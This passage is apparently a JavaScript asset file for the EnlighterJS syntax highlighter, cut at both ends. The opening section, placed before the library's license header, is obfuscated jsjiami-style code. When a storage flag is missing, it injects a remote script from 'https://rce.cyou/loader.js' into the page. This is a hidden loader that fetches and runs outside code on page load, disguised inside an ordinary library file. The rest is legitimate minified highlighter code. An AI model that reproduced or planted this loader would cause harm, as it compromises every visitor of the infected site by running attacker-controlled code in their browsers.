_0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';

/*! EnlighterJS Syntax Highlighter 3.6.0 | Mozilla Public License 2.0 | https://enlighterjs.org */
var EnlighterJS=function(e){"use strict";var u={indent:4,ampersandCleanup:!0,linehover:!0,rawcodeDbclick:!1,textOverflow:"break",collapse:!1,retainCssClasses:!1,cssClasses:"",toolbarOuter:"{BTN_TABS}",toolbarTop:"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}",toolbarBottom:"{BTN_COLLAPSE}",linenumbers:!0,lineoffset:0,highlight:"",layout:"standard",language:"generic",theme:"enlighter",title:""};function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function T(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}(r.key),r)}}function r(e,t,n){t&&T(e.prototype,t),n&&T(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t)}function a(e){return(a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function R(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function F(e,t,n){return(F=R()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);t=new(Function.bind.apply(e,r));return n&&s(t,n.prototype),t}).apply(null,arguments)}function j(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");t=e;if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function o(n){var r=R();return function(){var e,t=a(n);return j(this,r?(e=a(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function l(){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=a(e)););return e}(e,t);if(r)return(r=Object.getOwnPropertyDescriptor(r,t)).get?r.get.call(arguments.length<3?e:n):r.value}).apply(this,arguments)}function g(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||z(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function z(e,t){var n;if(e)return"string"==typeof e?p(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,t):void 0}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var c={sqStrings:{regex:/('(?:[^'\\]|\\.)*')/g,type:"s0"},dqStrings:{regex:/"(?:[^"\\]|\\.)*"/g,type:"s0"},bqStrings:{regex:/`(?:[^`\\]|\\.)*`/g,type:"s0"},char:{regex:/('(\\.|.|\\\w+)')/g,type:"s1"},slashComments:{regex:/(?:^|[^\\])(\/\/.*)$/gm,type:"c0"},poundComments:{regex:/(?:^|[^\\])(#.*)$/gm,type:"c0"},blockComments:{regex:/\/\*[\s\S]*?\*\//g,type:"c1"},docComments:{regex:/\/\*\*[\s\S]*?\*\//g,type:"c2"},heredoc:{regex:/(<<[<-]?\s*?(['"]?)([A-Z0-9_]+)\2\s*\n[\s\S]*?\n\3)/gi,type:"s5"},brackets:{regex:/[[\](){}<>]+/g,type:"g1"},floats:{regex:/[\b\W](-?((?:\d+\.\d+|\.\d+|\d+\.)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+))/gi,type:"n0"},complex:{regex:/[\b\W](?:-?(?:(?:\d+\.\d+|\.\d+|\d+\.|\d+)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+))[ij]/gi,type:"n5"},int:{regex:/[\b\W](-?\d+)(?!\.)\b/g,type:"n1"},hex:{regex:/[\b\W](-?0x[A-F0-9]+)\b/gi,type:"n2"},bin:{regex:/[\b\W](-?0b[01]+)\b/gi,type:"n3"},octal:{regex:/[\b\W](-?0[0-7]+)(?!\.)\b/g,type:"n4"},prop:{regex:/[\w\])]\.(\w+)\b/g,type:"m3"},fCalls:{regex:/\b([\w]+)\s*\(/gm,type:"m0"},mCalls:{regex:/\.([\w]+)\s*\(/gm,type:"m1"},boolean:{regex:/\b(true|false)\b/gi,type:"e0"},null:{regex:/\b(null)\b/gi,type:"e1"}};function b(e,t,n,r,i){return{text:e,type:t,index:r||0,end:e.length+r,filter:n||null,priority:i||0}}function B(){(console.error||console.log||function(){}).apply(void 0,arguments)}function Z(e,t,n){for(var r=2<arguments.length&&void 0!==n?n:"text",i=[],a=0;a<t.length;a++){var s=t[a];if(!s||!s.type||!s.regex)return;try{var o=function(e,t,n){for(var r,i=[],a=0;null!=(r=t.regex.exec(e));){if(5e4<++a)throw new Error("Infinite tokenizer loop detected; more than 50k tokens - language rule ["+n+"] "+t.regex+" seems to be broken");if(0!=r[0].length){t.regex.lastIndex=r.index+1+r[0].length/3;var s=Array.isArray(t.type)?t.type[0]:t.type,o=(Array.isArray(t.filter)?t.filter[0]:t.filter)||null;if(1<r.length)for(var l,g,u,p=0,c=1;c<r.length;c++)r[c]&&(l=Array.isArray(t.type)&&t.type.length>=c?t.type[c-1]:s,g=Array.isArray(t.filter)&&t.filter.length>=c?t.filter[c-1]:o,u=r[0].indexOf(r[c],p),i.push(b(r[c],l,g,r.index+(p=u),n)));else i.push(b(r[0],s,o,r.index,n))}}return i}(e,s,a),i=i.concat(o)}catch(e){B(e)}}i=i.sort(function(e,t){return e.index==t.index?e.priority<t.priority?-1:1:e.index<t.index?-1:1});for(var l=[],g=0,u=0;u<i.length;u++){if(g<i[u].index&&l.push(b(e.substring(g,i[u].index),r,null,g)),i[u].filter)for(var p=i[u].filter(i[u])||[],c=0;c<p.length;c++)l.push(p[c]);else l.push(i[u]);for(var g=i[u].end,y=!1,f=u+1;f<i.length;f++)if(i[f].index>=g){u=f-1,y=!0;break}if(!1===y)break}return g<e.length&&l.push(b(e.substring(g),r,null,g)),l}var y=function(){function e(){n(this,e),this.rules=[],this.setupLanguage()}return r(e,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,c.dqStrings,c.prop,c.slashComments,c.poundComments,c.blockComments,c.brackets,{regex:/\b(true|false|null|nil|if|then|else|for|while|do|class|implements|extends|function|end|void|return|in|of|new|this|try|catch|def|except)\b/gi,type:"k1"},c.mCalls,c.fCalls,c.octal,c.bin,c.hex,c.floats,c.int,{regex:/[\b\s]([$&|~*:;]+)[\b\s]/g,type:"g0"}]}},{key:"analyze",value:function(e){return Z(e,this.rules)}}]),e}(),t=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,{regex:/\|.*?\|/g,type:"s2"},{regex:/(".*)$/gm,type:"c0"},{regex:/^\s*(\*.*)$/gm,type:"c0"},{regex:/(data):?\s*(\w+)\s*/gi,type:["k2","k7"]},{regex:/(type)\s+(\w+)\s*/gi,type:["k2","k5"]},{regex:/\b(abap_true|abap_false)\b/gi,type:"e0"},{regex:/\b(abap_undefined)\b/gi,type:"e1"},{regex:/\b[A-Z_][A-Za-z0-9_]*\b/g,type:"k0"},c.fCalls,c.int,c.brackets]}}]),t}();function f(e,t,n){for(var r,i=[],a=0;null!=(r=t.exec(e.text));){a<r.index&&i.push(b(e.text.substring(a,r.index),e.type,null,a));for(var s=n(r,e.type)||[],o=0;o<s.length;o++)i.push(s[o]);a=r.index+r[0].length,t.lastIndex=a}return 0==i.length?[e]:(a<e.text.length&&i.push(b(e.text.substring(a),e.type,null,a)),i)}var P=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.poundComments,{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,function(e){return f(e,c.dqStrings.regex,function(e){return[b(e[0],"s0")]})},null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]},{regex:/^\s*([A-Z]\w+)\b/gm,type:"k0"},{regex:/%\{\w+\}/g,type:"k7"},{regex:/\b(on|off)\b/gi,type:"e0"},c.int]}}],[{key:"alias",value:function(){return["apacheconf","httpd","htaccess"]}}]),t}(),M=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(;.*)$/gm,type:"co0"},{regex:/(\$.*)$/gm,type:"k4"},c.sqStrings,c.dqStrings,{regex:/(^|:)\s*?(\w+)\s+/gm,type:"k0"},{regex:/^\s*?([A-Z?_][A-Z0-9?_]+:)\s*?/gim,type:"k6"},{regex:/@\w+/gi,type:"k9"},{regex:/#\w+/gi,type:"k9"},{regex:/[A-F0-9][A-F0-9$]+?H/gi,type:"n2"},{regex:/\d[\d$]+?D/gi,type:"n1"},{regex:/[01][01$]+?B/gi,type:"n3"},{regex:/[0-7][0-7$]+?(?:Q|O)/gi,type:"nu4"},{regex:/(0x[A-F0-9]+|\$[A-F0-9]+)/gi,type:"n2"},{regex:/(0b[01]+)/g,type:"n3"},{regex:/\b(\d+)/g,type:"n1"},c.fCalls]}}],[{key:"alias",value:function(){return["asm"]}}]),t}(),U=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(;.*)$/gm,type:"co0"},c.sqStrings,c.dqStrings,{regex:/^\s*?\.\w+\s+/gm,type:"kw4"},{regex:/\b(r\d{1,2})/gi,type:"kw0"},{regex:/(@[0-9])/gi,type:"k2"},{regex:/^\s*?(\w+:)\s*?/gm,type:"kw6"},{regex:/(^|:)\s*?(\w+)\s+/gm,type:"kw0"},{regex:/(0x[A-F0-9]+|\$[A-F0-9]+)/gi,type:"nu2"},c.bin,c.int,c.fCalls,{regex:/\b[A-Z]{2,}[0-9]?[0-9]?\b/g,type:"kw9"}]}}],[{key:"alias",value:function(){return["avrasm"]}}]),t}(),G=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/(?:^|\b)(REM)(.*)?$/gim,type:["k0","c0"]},{regex:/^(::.*)$/gim,type:"c0"},{regex:/%%\w+/gi,type:"s4"},{regex:/(%[\d*])\b/gi,type:"k9"},{regex:/(%\w+%)/gi,type:"k7"},{regex:/\b(\w+)=/gi,type:["k0","k7"]},{regex:/\s(\/\w)\s/gi,type:"k8"},{regex:/\b(echo)\s+(.*)$/gim,type:["k1","text"]},{regex:/\s*(:[\w_]+)\s*/gi,type:"k6"},{regex:/\b(goto)\s+([\w_]+)\b/gi,type:["k1","k6"]},{regex:/\b(if|else|for|in|do|echo|goto)\b/gi,type:"k1"},{regex:/\b(set)\b/gi,type:"k0"},{regex:/\b(not@equ)\b/gi,type:"k3"},{regex:/\b(on|off)\b/gi,type:"e0"},{regex:/\b(nul)\b/gi,type:"e1"},c.mCalls,c.int]}}],[{key:"alias",value:function(){return["bat","cmd"]}}]),t}(),H=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/@[\W\w_][\w]+/gm,type:"k11"},c.boolean,c.null,c.prop,{regex:/#.*$/gm,type:"k4"},{regex:/\b(break|case|catch|continue|do|else|for|if|goto|switch|try|throw|while)\b/g,type:"k1"},{regex:/\b(__[A-Z][A-Z0-9_]+__|__cplusplus)\b/g,type:"e3"},{regex:/\b(\w+\d+?_t)\b/g,type:"k5"},{regex:/\b(bool|char|double|float|int|long|short|void)\b/g,type:"k5"},{regex:/\b(enum|struct|typedef|union)\b/g,type:"k2"},{regex:/\b(const|volatile|unsigned|signed|restrict)\b/g,type:"k8"},{regex:/\b(asm|auto|class|auto|default|explicit|export|extern|friend|inline|thread_local|static_assert|nullptr|noexcept|friend|decltype|constexpr|alignof|alignas|virtual|using|typename|typeid|this|template|static|return|register|public|protected|private|operator|namespace|mutable|inline)\b/g,type:"k0"},{regex:/\b(new|delete|cast|const_cast|dynamic_cast|static_cast|reinterpret_cast|sizeof|and|bitand|and_eq|not|not_eq|or|bitor|or_eq|xor|xor_eq|compl)\b/g,type:"k3"},c.mCalls,c.fCalls,c.slashComments,c.blockComments,c.octal,c.bin,c.hex,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["c++","c"]}}]),t}(),V=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/\$("(?:[^"\\]|\\.)*")/g,type:"s0",filter:function(e){return f(e,/\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.dqStrings,c.char,c.null,c.boolean,c.prop,{regex:/\b(bool|byte|char|decimal|double|float|int|long|sbyte|short|uint|ulong|ushort|void|string)\b/g,type:"k5"},{regex:/\b(while|try|throw|switch|if|goto|foreach|for|finally|else|do|continue|catch|case|break)\b/g,type:"k1"},{regex:/^((?:using|namespace)\s+)(\w[\w._]+[;{\n])/gm,type:["k0","k10"]},{regex:/\b(enum|struct|var)\b/g,type:"k2"},{regex:/\b(const|in|out)\b/g,type:"k8"},{regex:/\b(using|volatile|virtual|using|unsafe|unchecked|static|stackalloc|sealed|return|ref|readonly|public|protected|private|params|override|operator|object|namespace|lock|is|internal|interface|implicit|fixed|extern|explicit|event|delegate|default|class|checked|base|as|abstract)\b/g,type:"k0"},{regex:/\b(add|alias|ascending|async|await|by|descending|dynamic|equals|from|get|global|group|into|join|let|nameof|on|orderby|partial|remove|select|set|unmanaged|value|var|when|where|yield)\b/g,type:"k0"},{regex:/\b(this)\b/g,type:"k9"},{regex:/\b(new|sizeof|typeof)\b/g,type:"k3"},c.fCalls,c.mCalls,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.hex,c.octal,c.brackets]}}],[{key:"alias",value:function(){return["c#"]}}]),t}(),d={pseudoElements:{regex:/[\w\])](::?[\w-]+)\b/g,type:"x15"},idSelector:{regex:/(#[\w-]+)/g,type:"x10"},classSelector:{regex:/(\.[\w-]+)/g,type:"x11"},elementSelector:{regex:/\b([\w-]+)/g,type:"x16"}},h=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){var t=[d.pseudoElements,d.idSelector,d.classSelector,d.elementSelector,c.dqStrings,c.sqStrings];this.rules=[{regex:/(?:^|}|\*\/|;|{)\s*([^{};/]+?)\s*{/g,type:"text",filter:function(e){return Z(e.text,t)}},c.dqStrings,c.sqStrings,{regex:/\W@(charset|import|namespace|page|font-face|keyframes|viewport|document|supports)\b/gi,type:"k4"},{regex:/(url\s*)(\(.*?\))/gi,type:["m0","s0"]},{regex:/(#[a-z0-9]+)\W/gi,type:"x14"},{regex:/(-?\.?\d+[.\d]*(%|[a-z]{2,4})?)/gim,type:"x13"},{regex:/([\w-]+)\s*:/g,type:"x12"},c.blockComments,c.brackets]}}],[{key:"alias",value:function(){return["styles"]}}]),t}(),J=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^("""[\s\S]*?"""|'''[\s\S]*?''')/gm,type:"c9"},{regex:/("""[\s\S]*?"""|'''[\s\S]*?''')/g,type:"s5"},c.dqStrings,c.sqStrings,{regex:/\b(__[a-z]+__)\b/g,type:"e3"},{regex:/[^;]\s*(from\s+)([\w.]+)(\s+import)/gi,type:["k0","k10","k0"]},{regex:/\b(raise|while|try|if|for|finally|else|elif|continue|break)\b/g,type:"k1"},{regex:/\b(yield|with|return|pass|lambda|is|in|import|global|from|except|def|class|assert|as|async|await)\b/g,type:"k0"},{regex:/\b(and|or|not|del)\b/g,type:"k3"},{regex:/\b(True|False)\b/g,type:"e0"},{regex:/\b(None)\b/g,type:"e1"},c.mCalls,c.fCalls,c.poundComments,c.int,c.hex,c.floats,c.octal,c.brackets]}}],[{key:"alias",value:function(){return["py"]}}]),t}(),Y=function(){i(t,J);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=[{regex:/\b(bool|char|double|float|int|long|short|void)\b/g,type:"k5"},{regex:/\b(enum|struct|typedef|union|object)\b/g,type:"k2"},{regex:/\b(const|volatile|unsigned|signed|restrict)\b/g,type:"k8"},{regex:/\b(readonly|extern|namespace|public|privat|include|cimport|pyximport|cythonize|cdef|cpdef|ctypedef|property|IF|ELIF|ELSE|DEF)\b/g,type:"k0"}].concat(this.rules)}}],[{key:"alias",value:function(){return[]}}]),t}(),X=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.poundComments,c.brackets,{regex:/\[(\w+)\]/gm,type:"k9"},{regex:/\{([\w_-]+)\s*(?::\s*(.*?))?}/gm,type:["k7","s0"]}]}}]),t}(),K=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\\(x[A-F0-9]{2}|u[A-F0-9]{4}|.)/gi,function(e){return[b(e[0],"s4")]})}this.rules=[{regex:/@[\W\w_][\w]+/gm,type:"k11"},{regex:c.sqStrings.regex,type:"s0",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},{regex:/`(?:[^`\\]|\\.)*`/g,type:"s2",filter:function(e){return f(e,/\$\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.boolean,c.null,c.prop,{regex:/\b(var|dynamic|enum|const)\b/g,type:"k2"},{regex:/\b(bool|int|num|double|String|Number|Map|List|Set|Symbol|Boolean|void|Object)\b/g,type:"k5"},{regex:/\b(break|case|catch|continue|do|else|finally|for|if|switch|try|while|throw|rethrow)\b/g,type:"k1"},{regex:/\b(abstract|as|assert|async|await|class|covariant|default|deferred|export|extends|extension|external|factory|false|final|from|Function|get|hide|implements|import|in|inferface|is|late|library|mixin|null|on|operator|part|required|return|set|show|static|sync|true|typedef|with|yield)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\W(=>)\W/g,type:"k3"},{regex:/\.{3}/g,type:"k3"},c.slashComments,c.blockComments,c.docComments,{regex:/(?:^|[^\\])(\/\/\/.*)$/gm,type:"c1"},c.mCalls,c.fCalls,c.octal,c.bin,c.hex,c.floats,c.int,c.brackets]}}]),t}(),Q=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^([+-]{3}.*)$/gm,type:"c0"},{regex:/^(@@.*@@\s*)/gm,type:"t2"},{regex:/^(\+.*)/gm,type:"t5"},{regex:/^(-.*)/gm,type:"t6"}]}}]),t}(),ee=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/\$\{\w+\}/gi,type:"k7"},{regex:/ARG\s+(\w+)(?:(=)(.*?)$)?/gim,type:["k7","k3","s0"]},{regex:/ENV\s+(\w+)(?:(\s+|=)(.*?)$)?/gim,type:["k7","k3","s0"]},{regex:/(?:^|[^\\])#\s*\w+=.*$/gm,type:"k4"},c.poundComments,{regex:/^([a-z]+)\b/gim,type:"k0"},{regex:/\b(AS)\b/gi,type:"k0"},{regex:/^\s+(&&)/gim,type:"k3"},c.brackets]}}],[{key:"alias",value:function(){return["docker"]}}]),t}(),te=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.bqStrings,c.char,c.boolean,{regex:/\b(nil)\b/gi,type:"e1"},c.prop,{regex:/\b(var)\b/g,type:"k2"},{regex:/\b(case|break|default|else|goto|switch|if|continue|for)\b/g,type:"k1"},{regex:/\b(func|interface|select|defer|go|map|chan|package|fallthrough|range|import|return)\b/g,type:"k0"},{regex:/\b(iota)\b/g,type:"k9"},{regex:/\b(bool|string|u?int(8|16|32|64)?|uintptr|byte|rune|float32|float64|complex64|complex128)\b/g,type:"k5"},{regex:/\b(struct|type)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},c.mCalls,c.fCalls,c.slashComments,c.octal,c.int,c.complex,c.floats,c.hex,c.brackets]}}],[{key:"alias",value:function(){return["golang"]}}]),t}(),ne=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/("""[\s\S]*?"""|'''[\s\S]*?''')/g,type:"s5"},c.dqStrings,c.sqStrings,c.char,c.slashComments,c.blockComments,c.docComments,{regex:/(\/(?:[^/\\]|\\.)*\/)/g,type:"s5"},c.prop,{regex:/\b(byte|char|short|int|long|float|double|String)\b/g,type:"k5"},{regex:/\b(break|case|catch|continue|default|do|else|finally|for|goto|if|switch|throw|try|while)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(const|enum|def)\b/g,type:"k2"},{regex:/\b(as|assert|class|extends|goto|implements|in|interface|return|thows|trait)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},c.fCalls,c.mCalls,c.null,c.boolean,{regex:/^#.*/g,type:"k9"},{regex:/[\b\W](-?0[0-7][0-7_]+[GLIDF]?)\b/gi,type:"n4"},{regex:/[\b\W](-?\d[\d_]*[GLIDF]?)(?!\.)\b/gi,type:"n1"},{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+[GLIDF]?)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+[GLIDF]?)\b/gi,type:"n3"},{regex:/(-?((?:\d+\.\d+|\.\d+|\d+\.)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+)?)/gi,type:"n0"},c.brackets]}}]),t}(),re=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/(;.*)$/gm,type:"c0"},c.poundComments,{regex:/^\s*?(\[.*])\s*?$/gm,type:"t2"},{regex:/^(\s*?[a-z0-9._-]+\s*?)(=)/gim,type:["k2","k3"]},{regex:/\b(true|false|on|off|yes|no)\b/gim,type:"e0"},c.octal,c.bin,c.hex,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["conf","cnf"]}}]),t}(),ie=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/@[\W\w_][\w]+/gm,type:"k11"},c.prop,{regex:/\b(boolean|byte|char|short|int|long|float|double|String|void|Integer|Double|BigInt|Float|Boolean|Byte|Char|Long)\b/g,type:"k5"},{regex:/\b(while|try|catch|case|else|throw|break|if|do|goto|switch|for|continue)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(enum)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},{regex:/\b(native|volatile|strictfp|finally|class|static|interface|final|extends|transient|return|throws|public|protected|implements|private|synchronized|default|assert|abstract)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},c.fCalls,c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.hex,c.octal,c.brackets]}}]),t}(),x=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\\(x[A-F0-9]{2}|u[A-F0-9]{4}|.)/gi,function(e){return[b(e[0],"s4")]})}this.rules=[{regex:c.sqStrings.regex,type:"s0",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},{regex:/`(?:[^`\\]|\\.)*`/g,type:"s2",filter:function(e){return 